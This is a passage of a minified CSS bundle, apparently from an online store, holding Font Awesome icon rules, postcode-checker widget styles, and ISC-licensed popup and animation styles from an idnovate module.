tent:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}#storedelivery{display:none;margin:15px 0 15px 0}#storedelivery #map{margin:15px 0 0 0}#storedelivery #map .gm-style-iw+div{display:none}.pcb-postcodechecker_widget{width:100%;background-color:#fff;border:1px solid #ccc;padding:20px;margin-bottom:20px}.pcb-postcodechecker_widget .col-label label{font-size:18px;font-weight:700}.pcb-postcodechecker_widget .col-wrapper{display:flex;justify-content:center;flex-wrap:wrap}.pcb-postcodechecker_widget .col-wrapper .col{padding:10px}.pcb-postcodechecker_widget .form-control{background-color:#fff;display:inline-block;width:300px}.pcb-postcodechecker_widget .col-form-controls{max-width:60%}.pcb-postcodechecker_widget select{margin-left:6px}.pcb-postcodechecker_widget .widget-result{text-align:center;color:#fff;font-size:18px;font-weight:700}.pcb-postcodechecker_widget .widget-result a.lnk_check_another_postcode{color:#fff;text-decoration:underline}.pcb-postcodechecker_widget.not-blocked{background-color:#80CBC4}.pcb-postcodechecker_widget.blocked{background-color:#E57373}@media only screen and (max-width:999px){.pcb-postcodechecker_widget .col-wrapper{display:block;width:100%}.pcb-postcodechecker_widget .col-wrapper .col{padding:5px;width:100%}.pcb-postcodechecker_widget .col-form-controls{max-width:100%}.pcb-postcodechecker_widget .form-control{width:100%;display:block}.pcb-postcodechecker_widget .col-label{text-align:center}.pcb-postcodechecker_widget .btn-postcode-check{width:100%}}/*
 * ISC License
 *
 * Copyright (c) 2023 idnovate.com
 * idnovate is a Registered Trademark & Property of idnovate.com, innovaciÃ³n y desarrollo SCP
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
 * REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
 * AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
 * INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
 * LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
 * OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
 * PERFORMANCE OF THIS SOFTWARE.
 *
 * @author    idnovate
 * @copyright 2023 idnovate
 * @license   https://www.isc.org/licenses/ https://opensource.org/licenses/ISC ISC License
 */
 .fancybox-overlay{z-index:999997!important}.apc-popup{z-index:999998!important}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:auto}.apc_modal{text-align:center;display:initial;margin:0 auto;max-width:100%;height:auto;overflow:hidden}.apc-effect-blur{-webkit-filter:blur(15px);filter:blur(15px)}.apc-popup .dont-show-again{right:0;position:absolute;background-color:#fff;font-size:.8em;cursor:pointer;padding:2px 5px}.apc-popup .dont-show-again a{color:#000}/*
 * ISC License
 *
 * Copyright (c) 2023 idnovate.com
 * idnovate is a Registered Trademark & Property of idnovate.com, innovaciÃ³n y desarrollo SCP
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
 * REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
 * AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
 * INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
 * LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
 * OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
 * PERFORMANCE OF THIS SOFTWARE.
 *
 * @author    idnovate
 * @copyright 2023 idnovate
 * @license   https://www.isc.org/licenses/ https://opensource.org/licenses/ISC ISC License
 */
 .fadescale{-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);opacity:0}.fadescale-transitions{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s}.fadescale.show{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.slideright{-webkit-transform:translateX(20%);-moz-transform:translateX(20%);-ms-transform:translateX(20%);transform:translateX(20%);opacity:0}.slideright-transitions{-webkit-transition:all 0.3s cubic-bezier(.25,.5,.5,.9);-moz-transition:all 0.3s cubic-bezier(.25,.5,.5,.9);transition:all 0.3s cubic-bezier(.25,.5,.5,.9)}.slideright.show{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1}.slidebottom{-webkit-transform:translateY(20%);-moz-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);opacity:0}.slidebottom-transitions{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s}.slidebottom.show{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.newspaper{-webkit-transform:scale(0) rotate(720deg);-moz-transform:scale(0) rotate(720deg);-ms-transform:scale(0) rotate(720deg);transform:scale(0) rotate(720deg);opacity:0}.newspaper-transitions{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}.newspaper.show{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);opacity:1}.fall{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px}.fall>*:first-child{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);-moz-transform:translateZ(600px) rotateX(20deg);-ms-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}.fall.show>*:first-child{-webkit-transition:all 0.3s ease-in;-moz-transition:all 0.3s ease-in;transition:all 0.3s ease-in;-webkit-transform:translateZ(0) rotateX(0deg);-moz-transform:translateZ(0) rotateX(0deg);-ms-transform:translateZ(0) rotateX(0deg);transform:translateZ(0) rotateX(0deg);opacity:1}.sidefall{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px}.sidefall>*:first-child{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);-moz-transform:translate(30%) translateZ(600px) rotate(10deg);-ms-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}.sidefall.show>*:first-child{-webkit-transition:all 0.3s ease-in;-moz-transition:all 0.3s ease-in;transition:all 0.3s ease-in;-webkit-transform:translate(0%) translateZ(0) rotate(0deg);-moz-transform:translate(0%) translateZ(0) rotate(0deg);-ms-transform:translate(0%) translateZ(0) rotate(0deg);transform:translate(0%) translateZ(0) rotate(0deg);opacity:1}.stickyup{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform:translateY(-200%);-moz-transform:translateY(-200%);-ms-transform:translateY(-200%);transform:translateY(-200%);opacity:0}.stickyup-transitions{-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.stickyup.show{-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);border-radius:0 0 3px 3px;opacity:1}.horizflip{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px}.horizflip>*:first-child{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);-moz-transform:rotateY(-70deg);-ms-transform:rotateY(-70deg);transform:rotateY(-70deg)}.horizflip-transitions>*:first-child{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;opacity:0}.horizflip.show>*:first-child{-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);opacity:1}.vertflip{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px}.vertflip>*:first-child{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);-moz-transform:rotateX(-70deg);-ms-transform:rotateX(-70deg);transform:rotateX(-70deg);opacity:0}.vertflip-transitions>*:first-child{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s}.vertflip.show>*:first-child{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}.sign{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px}.sign>*:first-child{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);-moz-transform:rotateX(-60deg);-ms-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;transform-origin:50% 0;opacity:0}.sign-transitions>*:first-child{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s}.sign.show>*:first-child{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}.superscale{-webkit-transform:scale(2);-moz-transform:scale(2);-ms-transform:scale(2);transform:scale(2);opacity:0}.superscale-transitions{-webkit-transition:-webkit-transform 0.3s,opacity 0.3s;-moz-transition:-moz-transform 